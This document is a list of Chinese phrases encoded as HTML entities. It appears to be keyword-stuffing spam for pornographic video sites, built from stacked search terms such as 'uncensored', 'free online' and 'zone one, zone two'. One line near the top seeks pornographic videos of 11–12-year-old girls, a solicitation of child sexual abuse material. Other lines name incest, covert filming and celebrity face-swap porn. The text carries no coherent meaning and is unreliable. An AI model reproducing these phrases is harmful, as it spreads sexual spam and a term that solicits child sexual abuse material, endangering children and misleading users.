999&#x65E0;&#x8272;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;
&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;videos
&#x56FD;&#x4EA7;11&#x4E00;12&#x5468;&#x5C81;&#x5973;&#x6BDB;&#x7247;
&#x5728;&#x7EBF;&#x53EF;&#x4EE5;&#x770B;&#x7684;&#x7F51;&#x7AD9;AV&#x9AD8;&#x6E05;&#x7684;
&#x8272;&#x6B32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E8C;&#x533A;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;a&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;
&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x8BED;
&#x539F;&#x521B;&#x9732;&#x8138;&#x81EA;&#x62CD;62P
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x6210;&#x4EBA;a&#x2164;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;va&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6E05;&#x7EAF;
&#x5C0F;&#x5466;&#x6CEC;&#x6CEC;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;
av&#x65E0;&#x7801;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x91CD;&#x53E3;
&#x81EA;&#x5728;&#x7EBF;&#x770B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5927;&#x5C3A;&#x5EA6;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x4E94;&#x6708;&#x82B1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x4E0D;&#x5361;
&#x5199;&#x771F;&#x798F;&#x5229;&#x7B2C;&#x9875;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x65E5;&#x672C;&#x4E71;&#x7406;&#x4F26;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x771F;&#x4EBA;
&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;18&#x7981;&#x52A8;&#x6001;&#x56FE;&#x7247;
&#x5927;&#x9E21;&#x5DF4;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6B27;&#x7F8E;&#x5A77;&#x5A77;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E9A;&#x6D32;a&#x2228;&#x65E0;&#x7801;&#x65E0;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x534E;&#x6DB2;
&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x03B1;&#x2174;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E1D;&#x889C;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7EBF;
&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7535;&#x5F71;
&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x514D;&#x8D39;v&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;91
&#x65E5;&#x97E9;&#x6210;&#x5168;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;
&#x771F;&#x4EBA;+&#x65E0;&#x7801;+&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;
&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;
2025&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x81EA;&#x5728;&#x7EBF;&#x62CD;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E0;&#x7801;A&#x2174;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E45;&#x4E45;
&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;a&#x7EA7;&#x6BDB;&#x6B27;&#x7F8E;1&#x7EA7;a&#x5927;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;av
&#x56FD;&#x4EA7;&#x5BC6;&#x81C2;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4EBA;&#x59BB;&#x8272;&#x7EFC;&#x5408;&#x6587;&#x5B66;
&#x62CD;&#x62CD;&#x62CD;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8272;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;
&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x56FE;&#x7247;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x570B;&#x7522;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;
&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x624B;&#x673A;
&#x6B27;&#x7F8E;&#x9AD8;&#x672C;&#x9053;&#x5728;&#x7EBF;
&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E45;&#x4E45;&#x65E5;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x8001;&#x72FC;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x7F51;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;bbw&#x6027;&#x8272;&#x5927;&#x7247;
&#x4E5D;&#x4E5D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x8FD9;&#x91CC;
&#x6027;&#x6B27;&#x7F8E;free&#x4E09;&#x7EA7;&#x52A8;&#x56FE;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;
&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;
&#x9AD8;&#x6F6E;vs&#x55B7;&#x5439;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x65E0;&#x7801;
91&#x56FD;&#x5728;&#x7EBF;&#x556A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;AAAAtv
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5403;&#x5976;
&#x56FD;&#x4EA7;&#x5077;&#x56FD;&#x4EA7;&#x5077;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4EBA;&#x4E50;&#x4EAB;
&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x65E0;&#x7801;
&#x4E9A;&#x6D32;&#x65E5;&#x672C;va&#x5728;&#x7EBF;&#x9996;&#x9875;
91av&#x89C6;&#x9891;
&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x9EC4;&#x8272;
&#x65B0;&#x8D4F;&#x7F51;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;
&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x7F8E;&#x5973;&#x8DB3;
&#x4E9A;&#x6D32;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x54C1;&#x724C;&#x7CBE;&#x534E;&#x6DB2;&#x4E45;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;
&#x6B27;&#x7F8E;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x7247;&#x5929;&#x5929;&#x770B;99
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x65E5;&#x97E9;
&#x56FD;&#x4EA7;&#x4E00;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E1C;&#x4EAC;&#x70ED;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E4B;&#x90FD;&#x5E02;&#x4E71;&#x4F26;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x660E;&#x661F;&#x6362;&#x8138;
&#x4EBA;&#x4EBA;&#x64CD;&#x5929;&#x5929;&#x65E5;&#x5929;&#x5929;&#x5E72;
av&#x6BDB;&#x7247;&#x8272;&#x4E00;&#x533A;&#x5728;&#x7EBF;
&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x8D44;&#x8BAF;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x6210;&#x4E71;&#x7801;&#x719F;&#x5973;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;av
&#x6027;&#x5C11;&#x5987;tubevide&#x9AD8;&#x6E05;&#x89C6;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;550
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x514D;&#x8D39;
&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
XXX&#x5C11;&#x5987;&#x53A8;&#x623F;XXX&#x4E71;
&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x505A;a&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x89C6;&#x9891;&#x4EBA;&#x4EBA;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x4E45;
91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;
&#x65E5;&#x903C;&#x89C6;&#x9891;91&#x7F51;&#x5740;
&#x4E9A;&#x6D32;&#x9999;&#x8549;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6BDB;&#x7247;&#x4E09;&#x7EA7;91&#x4E5D;&#x4E5D;
&#x6027;&#x2573;XXX506070&#x8001;&#x719F;&#x5987;
&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x533A;69
&#x56FD;&#x4EA7;99&#x871C;&#x81C0;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x7EFC;&#x5408;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x4E71;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x88F8;&#x4F53;&#x6781;&#x54C1;&#x5466;&#x5973;pics
&#x5929;&#x5802;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5728;&#x7EBF;
&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x4E36;&#x56FD;&#x4EA7;&#x4E36;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x8272;&#x6B32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5929;&#x5929;&#x5929;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4FFA;&#x4E5F;&#x53BB;&#x7F51;
&#x56FD;&#x4EA7;91av&#x81EA;&#x62CD;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
2019&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x89C6;&#x9891;
&#x672C;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;88&#x5168;&#x56FD;&#x6700;&#x5927;&#x8272;
&#x4E9A;&#x6D32;av&#x4E00;&#x70B9;&#x4E5F;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6B27;&#x7F8E;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x8349;
&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x6D41;&#x767D;&#x6D46;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x730E;&#x5947;&#x89C6;&#x9891;
337p&#x5927;&#x80C6;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4EBA;&#x672F;&#x827A;&#x672F;
&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C34;&#x871C;&#x6843;
&#x4E9A;&#x6D32;&#x5973;&#x4EBA;&#x88AB;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x8FDB;&#x5165;&#x540C;&#x6027;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x8272;&#x7F51;&#x5728;&#x7EBF;
&#x4E5D;&#x4E5D;&#x591C;&#x591C;&#x64CD;&#x59B9;&#x5B50;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5927;&#x5168;
&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;
91&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99
&#x7CBE;&#x54C1;&#x56FD;&#x8272;&#x5929;&#x9999;&#x4E00;&#x5361;2&#x5361;3&#x5361;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x65B0;&#x533A;
&#x6210;&#x719F;&#x719F;&#x5973;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x65E0;&#x7801;
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;
&#x81EA;&#x62CD;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;
&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9152;&#x5E97;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x65E5;&#x672C;&#x4E2D;&#x4E9A;&#x7F51;&#x7AD9;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;s
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x65E0;&#x7801;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x7CBE;&#x54C1;
&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x8001;&#x53F8;&#x673A;
97&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x793E;&#x533A;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;
&#x624B;&#x673A;&#x5728;&#x7EBF;&#x514D;&#x64AD;&#x653E;&#x5668;av&#x89C2;&#x770B;
&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x64CD;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x64CD;
&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7231;
&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5F88;&#x9EC4;&#x5F88;a&#x514D;&#x8D39;&#x56FD;&#x4EA7;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x672C;
&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;
1024&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x4EBA;&#x4EBA;&#x6015;&#x4EBA;&#x4EBA;&#x5E72;&#x89C6;&#x9891;
&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x4EE5;&#x4E0A;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x8D85;&#x78B0;91&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;
A&#x7EA7;&#x6BDB;&#x7247;&#x4E5D;&#x4E5D;&#x4E5D;&#x4E5D;&#x4E5D;&#x4E5D;&#x4E5D;
&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;
99&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x672C;&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;
99&#x8FD9;&#x91CC;&#x90FD;&#x662F;&#x7CBE;&#x54C1;&#x91CD;&#x67E5;
&#x66F0;&#x672C;&#x4E30;&#x6EE1;&#x719F;&#x5987;xxxx&#x6027;
&#x65E5;&#x672C;&#x5C11;&#x5987;&#x53A8;&#x623F;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;&#x4E00;
&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;&#x56FD;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5168;&#x9EC4;
&#x56FD;&#x4EA7;2025&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;
&#x9EC4;&#x7247;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;
97&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x516C;&#x5F00;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;WW
&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x4E1D;&#x889C;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;
&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E5;&#x672C;19&#x7981;&#x556A;&#x556A;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;
&#x514D;&#x8D39;+&#x65E0;&#x7801;+&#x6210;&#x4EBA;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x5065;&#x8EAB;&#x5728;&#x7EBF;
&#x8272;&#x4E45;&#x7EFC;&#x5408;av&#x5728;&#x7EBF;
&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x563F;&#x563F;&#x8FDE;&#x8F7D;&#x6210;&#x4EBA;&#x5C0F;&#x8BF4;
&#x5F3A;&#x58EE;&#x516C;&#x5F04;&#x5F97;&#x6211;&#x6B21;&#x6B21;&#x9AD8;&#x6F6E;a&#x7247;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x5DE5;&#x53E3;&#x5168;&#x5F69;&#x8089;&#x8089;&#x65E0;&#x906E;&#x6321;&#x5F69;&#x8272;&#x65E0;&#x7801;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x8001;&#x53F8;&#x673A;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;
99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5728;&#x70ED;2019&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x5728;&#x7EBF;
&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;a&#x505A;&#x4F5C;&#x7231;&#x7247;&#x514D;&#x8D39;
&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x5341;&#x516B;&#x7981;cosplay&#x88F8;&#x4F53;&#x798F;&#x5229;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;videos&#x9ED1;&#x4EBA;&#x6781;&#x54C1;
&#x5348;&#x591C;&#x5F71;&#x9662;&#x56FD;&#x4EA7;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5165;&#x53E3;&#x514D;&#x8D39;&#x9EBB;&#x8C46;
&#x6296;&#x97F3;APP&#x6210;&#x4EBA;&#x7248;&#x9EC4;&#x8272;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x52A8;&#x6F2B;
&#x62B1;&#x59DD;&#x59DD;&#x4E9A;&#x6D32;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x592A;&#x957F;&#x592A;&#x7C97;&#x592A;&#x5927;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x7AD9;&#x7CBE;&#x54C1;
&#x90BB;&#x5C45;&#x5C11;&#x5987;&#x5F88;&#x7D27;&#x6BDB;&#x591A;&#x6C34;&#x591A;
&#x871C;&#x6843;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x8272;&#x533A;&#x5728;&#x7EBF;
&#x7F9E;&#x7F9E;&#x7684;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x70ED;&#x64AD;&#x7EFC;&#x827A;&#x52A8;&#x6F2B;&#x7EEF;&#x8272;AV
